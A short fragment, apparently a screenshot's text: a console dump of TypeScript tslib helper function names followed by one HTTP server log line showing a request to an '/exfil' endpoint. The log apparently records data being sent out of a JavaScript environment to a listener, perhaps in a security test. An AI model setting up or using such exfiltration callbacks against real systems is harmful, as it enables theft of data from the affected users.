 __asyncGenerator:
[Function: __asyncGenerator]
__asyncDelegator:
[Function: __asyncDelegator]
__asyncValues:
[Function: __asyncValues]
__makeTemplateObject:
[Function: __makeTemplateObject]
__importStar:
[Function: __importStar]
__importDefault:
[Function: __importDefault]
__classPrivateFieldGet:
[Function: __classPrivateFieldGet]
__classPrivateFieldSet:
[Function: __classPrivateFieldSet]
__classPrivateFieldIn:
[Function: __classPrivateFieldIn]
__addDisposableResource:
[Function: __addDisposableResource]
__disposeResources:
[Function: __disposeResources]
- - [26/Feb/2024 19:23:46] "GET /exfil HTTP/1.1" 200 -